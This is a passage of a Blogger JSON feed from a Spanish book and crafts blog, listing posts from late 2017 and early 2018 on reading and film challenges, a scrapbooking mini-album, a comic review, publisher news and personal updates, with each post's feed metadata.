2018.\n\n\n\n\nHoy os traigo un \ndesafío que a priori impone pero que en realidad es más sencillo de lo que creéis.\u0026nbsp;\n\n\n\nEl reto consistirá en realizar 1 mini-álbum con cascada automática y un bolsillo. Y no os preocupéis porque no tengáis ni idea de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7365219970431036705\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/1-reto-scrapalot-minialbum-con-cascada.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7365219970431036705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7365219970431036705"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/1-reto-scrapalot-minialbum-con-cascada.html","title":"1º Reto Scrapalot | Miniálbum con cascada automática"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI3V6Hvd2M_ErKdFtXGJsDCyN5FXJSueRZZVM6sWjbFQ0iNiwA2w0zGY39bLJ9vpavVv5sO3h_LA7dsV19wLRYLeIaLiHtHlyMV8R2WSE314MAeAuZBI0Y_wIvKZV4KYRLH_BwDANqKOL\/s72-c\/retoscraalot2018.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5825398533994344561"},"published":{"$t":"2018-02-04T17:50:00.001+01:00"},"updated":{"$t":"2018-02-04T17:50:45.068+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #18"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo va la semana? Nosotros \npor aquí estresados a tope, porque, como os dije, este año va\u0026nbsp; a ser movido en el sentido literal...y básicamente que me ha tocado mudanza y nada más y nada menos que a trescientos kilómetros de donde vivo ahora (lo que me aleja casi 900 kilómetros del lugar donde reside mi familia, ahí es nada). Así que este mes de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5825398533994344561\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-18.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5825398533994344561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5825398533994344561"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/sundays-coffee-18.html","title":"Sunday´s Coffee #18"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-217099220434940661"},"published":{"$t":"2018-02-03T12:00:00.000+01:00"},"updated":{"$t":"2018-02-04T17:17:02.628+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2018"},"summary":{"type":"text","$t":"\nHola a todos, hoy es sábado y a pesar de que ya hemos entrado en Febrero hoy os traigo una entrada que quería haberos traído hace un par de semanas pero entre unas cosas y otras estoy con los posts al cuello y no me da el día para organizrme al cien por cien. Hoy nos toca descubrir\n las novedades de Ediciones Kiwi para este Febrero y que espero que los que no las conozcáis os animéis si os gusta"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/217099220434940661\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/el-escaparate-ediciones-kiwi-febrero.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/217099220434940661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/217099220434940661"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/02\/el-escaparate-ediciones-kiwi-febrero.html","title":"El Escaparate | Ediciones Kiwi Febrero 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZURYoMvogeafT1kEeSdZQbloDonm1vBHbYhV7tVoUkoEIC1wu4GfYx-6E4U4FAIJzoP0JOYsET2wfQB5ipd24KJ0a96HUXwQmmv2p0ZesSUp6jfIFOol07Tv8-_Nd9IhvUEVY0TRUXqd\/s72-c\/escaparatekiwifebrero18.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2672926252656954146"},"published":{"$t":"2018-01-25T09:00:00.000+01:00"},"updated":{"$t":"2018-01-25T09:00:10.315+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"De-Tinta - Varios Autores"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nDe-Tinta - VV.AA.\nEditorial: Autopublicado en Lektu\u0026nbsp;\u0026nbsp; PVP: 3.00€ \nISBN: no indicado\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:\nDe-Tinta es un proyecto colaborativo que busca fomentar la colaboración entre escritores y dibujantes y mostrar las posibilidades que ofrece la unión de palabra e imagen. En esta antología encontraréis obras diversas en estilo, pero con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2672926252656954146\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/de-tinta-varios-autores.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2672926252656954146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2672926252656954146"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/de-tinta-varios-autores.html","title":"De-Tinta - Varios Autores"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6YhVRzoIJuf3DWaHYWaIAePcwmCWxs3n5uYodYALOwCtw8Vh8EWe0aWf6AheJ4oTW6ErEemFVFTtD-cKLHFqQnWn7QFgKu03enLGL83ay_PGIYEZsJgbLiatNTeM60PsSTe0cUnyXiEL8\/s72-c\/DETINAVOL1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8662483878807811012"},"published":{"$t":"2018-01-15T19:40:00.003+01:00"},"updated":{"$t":"2018-01-15T19:40:54.029+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Viaje, lecturas, reseñas..."},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp;Hola, ¿cómo va todo? Yo muy bien pero terriblemente cansada. Hace unos cuantos días que no actualizaba el blog pero no os preocupéis, nada de salud esta vez (cruza los dedos). Simplemente he tenido un viaje y he estado en un sitio con mala conexión por lo que no he podido actualizar como quisiera.\n\n\n\nLo que sí, aproveché para terminar alguna lectura que tenía pendiente, avanzar en otras "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8662483878807811012\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/viaje-lecturas-resenas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8662483878807811012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8662483878807811012"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/viaje-lecturas-resenas.html","title":"Viaje, lecturas, reseñas..."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8944910877161423303"},"published":{"$t":"2018-01-04T12:00:00.000+01:00"},"updated":{"$t":"2018-12-31T15:35:59.940+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto palomitero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto Palomitero"},"summary":{"type":"text","$t":"\n\n¡Hola a todos, ¿cómo vais entrando en el año?\n\n\n\nBueno, seguimos con lo que va a ser la semana de los retos - como todos los años, por otra parte - y en esta ocasión un reto para aquellos que os guste ver películas.\u0026nbsp;\n\n\n\nEste reto tiene que ver con conseguir ver (y si podéis reseñarlas mejor) 60 películas a lo largo del año (¿fácil no?) en ellas podéis ver estrenos, antiguas y revisionados."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8944910877161423303\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-palomitero.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8944910877161423303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8944910877161423303"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-palomitero.html","title":"DESAFÍOS 2018 | Reto Palomitero"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3tPrYZ2tJAROdft14T078za0zkQW1D5KUMDh3dYFelgm_mVhw-Cx7LQx0lTPYoAKSpeMyLAyHXsxchsXM1pYXT_rE3Fy0cS79AKbWfieBDVAUmVzz0lAhAIbUQVNZUmTM05H5jhzyxu-F\/s72-c\/retopalomitero2018+copia.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2583399438306294039"},"published":{"$t":"2018-01-03T12:00:00.000+01:00"},"updated":{"$t":"2018-06-11T19:35:54.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto clásicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto 6 Clásicos"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos!\n\nEste año tengo ganas de resarcirme de los del año pasado y toca ser un poco realista. Lo de leerme los 12 clásicos fue un fiasco así que toca hacerlo de otra manera. Este año voy a reducir el reto a la mitad y además hay otra variación con respecto al año pasado.\n\n\n\nEl reto, en el que podéis participar si queréis, consiste en leer y \nreseñar seis clásicos (sale a uno bimestral)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2583399438306294039\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-6-clasicos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2583399438306294039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2583399438306294039"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-6-clasicos.html","title":"DESAFÍOS 2018 | Reto 6 Clásicos"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfuRt_zNYQd94ZRSaJjI-iaIe7QsR7CpYtf8vUk97tOVJev6o8n8E-nD2yuErTNTqVIZwUzV7tuoaM0QfnH78Wzh7VRjjsAZMXnUP20cBQRJG8JlrSiMiP5PQhlYvIk2tZwEyiesnCyms\/s72-c\/retoseisclasicos18.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4863976109180846592"},"published":{"$t":"2018-01-02T12:00:00.001+01:00"},"updated":{"$t":"2018-05-08T14:27:05.799+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto Scrapalot"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas!\n\n\n\n\n¿Cómo va esta primera semana del año?¿Ya estáis preparando la carta de \nlos Reyes Magos? Bueno, nosotros también con la cuenta atrás para ese \ndía, sobre todo por los peques.\n\n\n\n\nHoy os traigo otro de los \ndesafíos que me he propuesto para este año y, la verdad, que me gustaría\n que os animaseis a participar. En este caso vuelvo con el reto scrapero para este año. He"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4863976109180846592\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-scrapalot.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4863976109180846592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4863976109180846592"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-scrapalot.html","title":"DESAFÍOS 2018 | Reto Scrapalot"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwI3V6Hvd2M_ErKdFtXGJsDCyN5FXJSueRZZVM6sWjbFQ0iNiwA2w0zGY39bLJ9vpavVv5sO3h_LA7dsV19wLRYLeIaLiHtHlyMV8R2WSE314MAeAuZBI0Y_wIvKZV4KYRLH_BwDANqKOL\/s72-c\/retoscraalot2018.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-446894653273630774"},"published":{"$t":"2018-01-02T11:30:00.000+01:00"},"updated":{"$t":"2018-12-31T15:47:19.833+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto 30 libros 2018"},"summary":{"type":"text","$t":"\n\n\nUna entrada breve del reto general de lectura que me he propuesto este \naño. En esta ocasión voy a repetir con los 30 libros, porque me conozco y, la verdad, al final igual no llego y este año se avecina complicado así que no me la voy a jugar mucho que no sé si completaré estos 30 pero, como siempre, lo voy a intentar,\n\n\n\nEn esta misma entrada iré poniendo los avances. Sólo tenéis que clickar"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/446894653273630774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-30-libros-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/446894653273630774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/446894653273630774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-30-libros-2018.html","title":"DESAFÍOS 2018 | Reto 30 libros 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiUPa3iZ4sl4ovWkh5_5Yy_t1mOiZNx3U_Cuf9XKPX4re9stBAz5KENj5HvaGhBKpd4F8QCDVLa8TSPKb8QW4WwkOt_VAiV4jCVN5PDau8yGKyGmhX-_U_eFfUVFoynmYyl5NSb6r6aCKZ\/s72-c\/retos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5535627339487650489"},"published":{"$t":"2018-01-01T12:00:00.000+01:00"},"updated":{"$t":"2018-01-01T12:00:45.721+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Hola 2017 | Objetivos y propósitos literarios "},"summary":{"type":"text","$t":"\n\n\n\n\nAnte todo, ¡Feliz Año Nuevo a todos! ¿Cómo estáis pasando las fiestas? Espero que \ntodo bien. Yo pasando el día con la familia, por lo que sí, lo sabes, estás leyendo una entrada programada. \n\n\n\nSi bien ayer os hablaba de cómo me había ido este año en cuanto a retos y temas personales, en este post os hablare de mis retos para el año próximo. Si querés saber cuáles son, sólo tenéis que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5535627339487650489\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/hola-2017-objetivos-y-propositos.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5535627339487650489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5535627339487650489"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/hola-2017-objetivos-y-propositos.html","title":"Hola 2017 | Objetivos y propósitos literarios "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5911619279210602917"},"published":{"$t":"2017-12-31T12:00:00.000+01:00"},"updated":{"$t":"2017-12-31T12:00:26.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Balance 2017 | Adiós 2017, ¡no has estado tan mal! "},"summary":{"type":"text","$t":"\n\n\n\n\n¡Bueno, ya quedan sólo unas horas para que acabe el año, entramos en la \nrecta final y toca hacer balance, porque, a estas alturas de día,\u0026nbsp; no voy a sumar más libros al total de lecturas de este año.\n\n\n\n\nEste año 2017 ha sido un año difícil a nivel persona, he tenido que tomar unas cuantas decisiones importantes, seguir lidiando con mi duelo particular, despedirme de otro familiar, etc."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5911619279210602917\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/balance-2017-adios-2017-no-has-estado.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5911619279210602917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5911619279210602917"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/balance-2017-adios-2017-no-has-estado.html","title":"Balance 2017 | Adiós 2017, ¡no has estado tan mal! "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3cSeJieJUSNX3pp2_dZmPPBf8QsJ1XThASMwAOwBDjpW63NkrJOGAlhUsY7m_GZBNrfnssH4EwZJxlrPzoPIGWmWKESh-THleYbqc4WF3dYOHJVUJdgNJH4vHFAqgUMoXkQfljltW6pD0\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1182508447182025064"},"published":{"$t":"2017-12-30T12:00:00.000+01:00"},"updated":{"$t":"2018-02-08T21:10:47.048+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto Bradbury"},"summary":{"type":"text","$t":"\n\n\n¡Hola 